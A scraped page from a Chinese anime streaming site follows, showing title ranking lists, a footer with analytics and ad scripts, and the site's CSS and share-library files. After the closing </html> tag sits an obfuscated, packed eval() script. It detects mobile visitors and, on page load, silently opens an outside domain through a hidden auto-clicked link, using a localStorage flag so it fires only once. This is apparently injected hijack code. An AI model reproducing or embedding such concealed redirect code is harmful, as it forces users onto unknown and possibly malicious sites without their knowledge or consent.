					</li><li class="bottom-line-dot">
						<a href="/dongman/zhongmomotuoyou/" title="终末摩托游">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">11</span>终末摩托游</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/pengyoudemeimeizhixihuanfanwo/" title="朋友的妹妹只喜欢烦我">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">12</span>朋友的妹妹只喜欢</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/bianshenshengdanlaoren/" title="变身圣诞老人">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">13</span>变身圣诞老人</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/qingzhirenshenglangqinzeanshapian/" title="青之壬生浪-芹泽暗杀篇-">
							<span class="text-muted pull-right hidden-md"> 更新至2集</span>
							<span class="badge">14</span>青之壬生浪-芹泽</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/yaxianlixianji/" title="牙仙历险记">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">15</span>牙仙历险记</a>
					</li>			</ul>
		</div>
	</div>
</div>
<!--月榜单-->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					动漫排行榜
				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/dongman/danzhuren/" title="弹珠人eS">
							<span class="text-muted pull-right hidden-md"> 更新至52集</span>
							<span class="badge badge-1">1</span>弹珠人eS</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/azitekebianfuxiadiguochongtu/" title="阿兹特克蝙蝠侠：帝国冲突">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge badge-2">2</span>阿兹特克蝙蝠侠：</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/yirenzhixiadiyiji/" title="一人之下第一季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge badge-3">3</span>一人之下第一季</a>
					</li>				<li class="bottom-line-dot">
						<a href="/dongman/zhonggou/" title="101忠狗">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">4</span>101忠狗</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/haizeiwang/" title="海贼王/航海王">
							<span class="text-muted pull-right hidden-md"> 更新至1000集</span>
							<span class="badge">5</span>海贼王/航海王</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/xiariyouqingtian/" title="夏日友晴天">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">6</span>夏日友晴天</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dubuxiaoyao/" title="独步逍遥">
							<span class="text-muted pull-right hidden-md"> 更新至44集</span>
							<span class="badge">7</span>独步逍遥</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dongjingzhongdongjingshishiguidisanji/" title="东京喰种/东京食尸鬼第三季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">8</span>东京喰种/东京食</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhongmodehougong/" title="终末的后宫">
							<span class="text-muted pull-right hidden-md"> 更新至11集</span>
							<span class="badge">9</span>终末的后宫</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/diwanggonglue/" title="帝王攻略">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">10</span>帝王攻略</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/yiquanchaorendisanji/" title="一拳超人第三季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">11</span>一拳超人第三季</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/jiamianqishigechade/" title="假面骑士歌查德">
							<span class="text-muted pull-right hidden-md"> 更新至18集</span>
							<span class="badge">12</span>假面骑士歌查德</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/fufulianhuanhuibuqudeyewan/" title="夫妇联欢~回不去的夜晚~">
							<span class="text-muted pull-right hidden-md"> 更新至8集</span>
							<span class="badge">13</span>夫妇联欢~回不去</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/tianbaofuyaolu/" title="天宝伏妖录">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">14</span>天宝伏妖录</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/mingzhentankenan/" title="名侦探柯南">
							<span class="text-muted pull-right hidden-md"> 更新至1248集</span>
							<span class="badge">15</span>名侦探柯南</a>
					</li>			</ul>
		</div>
	</div>
</div><!-- 热播-->
        </div>
    </div>
</div>
<script type="text/javascript">
    var playli = $(".stui-content__playlist:first li").length;
    if(playcolumn>1){
        if(playli>5){
            $(".stui-content__playlist").addClass("column"+playcolumn);
        }
    }
</script>
<script type="text/javascript" src="/index.php?s=hits-show-id-13445-type-insert-sid-vod" charset="utf-8"></script><div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2020 http://www.5lys.com/ Inc. All Rights Reserved. <a href="http://www.5lys.com/" target="_blank">我乐影视</a><br>联系邮箱：admin@5lys.com</div>
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="http://www.5lys.com/map-show-id-rss-limit-30.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="http://www.5lys.com/map-show-id-baidu-limit-100.xml" title="百度地图" target="_blank">百度地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a>
				<!--<a href="http://www.5lys.com/">
					<img src="/st20/img/copy.png" width="150" height="48"/>
				</a>-->
				<a href="http://www.5lys.com/"><font color="#CC0000">www.</font><font color="#F60">5Lys</font><font color="#CC0000">.com</font></a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2020</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/gb-show-p-1.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/aa.php"></script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/hw.php"></script><div class="hide"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70CRWHPVRX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70CRWHPVRX');
</script></div>
<script type="text/javascript" src="/Runtime/js/fumeiti.js" charset="utf-8"></script></body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_block_color.css
body_size: 1502
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{  color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-1{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-2{ background-color: #FF7701; color: #FFFFFF;}
.badge-3{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_default.css
body_size: 1975
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:1380px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:0;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_diy.css
body_size: 342
content:
/*分页*/
.stui-page em , .stui-page a{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FFFFFF;
	border: 1px solid #EEEEEE;
	font-style: normal;
}
.stui-page span{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}
.stui-page a:hover{
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}

.stui-content__detail .title .aliases {
	display: inline-block;
	margin-left: 10px;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 24px;
	color: #999;
}

/*相关按钮*/
.tab_wd a{
    padding: 0 5px;
}

/*播放更多按钮*/
.stui-content__playlist li.z-btn{
	width: 12.5%;
}
.z-down_btn{
	width: 100%;
}
@media (max-width: 991px){
	.stui-content__playlist li.z-btn{
		width: 40%;
	}
}
@media (max-width: 767px){
	.stui-content__playlist li.z-btn{
		width: 50%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/st20/api/js/base/tangram.js?v=37768233.js
body_size: 41875
content:
window._bd_share_main.F.module("base/tangram",function(e,t){var n,r=n=function(){var e,t=e=t||function(e,n){return t.dom?t.dom(e,n):null};t.version="2.0.2.5",t.guid="$BAIDU$",t.key="tangram_guid";var n=window[t.guid]=window[t.guid]||{};return(n.versions||(n.versions=[])).push(t.version),t.check=t.check||function(){},t.lang=t.lang||{},t.forEach=function(e,t,n){var r,i,s;if(typeof t=="function"&&e){i=typeof e.length=="number"?e.length:e.byteLength;if(typeof i=="number"){if(Object.prototype.toString.call(e)==="[object Function]")return e;for(r=0;r<i;r++)s=e[r],s===undefined&&(s=e.charAt&&e.charAt(r)),t.call(n||null,s,r,e)}else if(typeof e=="number")for(r=0;r<e;r++)t.call(n||null,r,r,r);else if(typeof e=="object")for(r in e)e.hasOwnProperty(r)&&t.call(n||null,e[r],r,e)}return e},t.type=function(){var e={},n=[,"HTMLElement","Attribute","Text",,,,,"Comment","Document",,"DocumentFragment"],r="Array Boolean Date Error Function Number RegExp String",i={object:1,"function":"1"},s=e.toString;return t.forEach(r.split(" "),function(n){e["[object "+n+"]"]=n.toLowerCase(),t["is"+n]=function(e){return t.type(e)==n.toLowerCase()}}),function(t){var r=typeof t;return i[r]?t==null?"null":t._type_||e[s.call(t)]||n[t.nodeType]||(t==t.window?"Window":"")||"object":r}}(),t.isDate=function(e){return t.type(e)=="date"&&e.toString()!="Invalid Date"&&!isNaN(e)},t.isElement=function(e){return t.type(e)=="HTMLElement"},t.isEnumerable=function(e){return e!=null&&(typeof e=="object"||~Object.prototype.toString.call(e).indexOf("NodeList"))&&(typeof e.length=="number"||typeof e.byteLength=="number"||typeof e[0]!="undefined")},t.isNumber=function(e){return t.type(e)=="number"&&isFinite(e)},t.isPlainObject=function(e){var n,r=Object.prototype.hasOwnProperty;if(t.type(e)!="object")return!1;if(e.constructor&&!r.call(e,"constructor")&&!r.call(e.constructor.prototype,"isPrototypeOf"))return!1;for(n in e);return n===undefined||r.call(e,n)},t.isObject=function(e){return typeof e=="function"||typeof e=="object"&&e!=null},t.extend=function(e,n){var r,i,s,o,u,a=1,f=arguments.length,l=e||{},c,h;t.isBoolean(e)&&(a=2)&&(l=n||{}),!t.isObject(l)&&(l={});for(;a<f;a++){i=arguments[a];if(t.isObject(i))for(s in i){o=l[s],u=i[s];if(o===u)continue;t.isBoolean(e)&&e&&u&&(t.isPlainObject(u)||(c=t.isArray(u)))?(c?(c=!1,h=o&&t.isArray(o)?o:[]):h=o&&t.isPlainObject(o)?o:{},l[s]=t.extend(e,h,u)):u!==undefined&&(l[s]=u)}}return l},t.createChain=function(e,n,r){var i=e=="dom"?"$DOM":"$"+e.charAt(0).toUpperCase()+e.substr(1),s=Array.prototype.slice,o=t[e];return o?o:(o=t[e]=n||function(n){return t.extend(n,t[e].fn)},o.extend=function(n){var r;for(r in n)(function(n){n!="splice"&&(o[n]=function(){var r=arguments[0];e=="dom"&&t.type(r)=="string"&&(r="#"+r);var i=o(r),u=i[n].apply(i,s.call(arguments,1));return t.type(u)=="$DOM"?u.get(0):u})})(r);return t.extend(t[e].fn,n)},t[e][i]=t[e][i]||r||function(){},o.fn=t[e][i].prototype,o)},t.overwrite=function(e,t,n){for(var r=t.length-1;r>-1;r--)e.prototype[t[r]]=n(t[r]);return e},t.object=t.object||{},t.object.isPlain=t.isPlainObject,t.createChain("string",function(e){var n=t.type(e),r=new String(~"string|number".indexOf(n)?e:n),i=String.prototype;return t.forEach(t.string.$String.prototype,function(e,t){i[t]||(r[t]=e)}),r}),t.string.extend({trim:function(){var e=new RegExp("(^[\\s\\t\\xa0\\u3000]+)|([\\u3000\\xa0\\s\\t]+$)","g");return function(){return this.replace(e,"")}}()}),t.createChain("array",function(e){var n=t.array.$Array.prototype,r=Array.prototype,i;t.type(e)!="array"&&(e=[]);for(i in n)e[i]=n[i];return e}),t.overwrite(t.array.$Array,"concat slice".split(" "),function(e){return function(){return t.array(Array.prototype[e].apply(this,arguments))}}),t.array.extend({indexOf:function(e,n){t.check(".+(,number)?","baidu.array.indexOf");var r=this.length;(n|=0)<0&&(n=Math.max(0,r+n));for(;n<r;n++)if(n in this&&this[n]===e)return n;return-1}}),t.createChain("Callbacks",function(e){var n=e;return t.type(e)==="string"&&(n={},t.forEach(e.split(/\s/),function(e){n[e]=!0})),new t.Callbacks.$Callbacks(n)},function(e){var 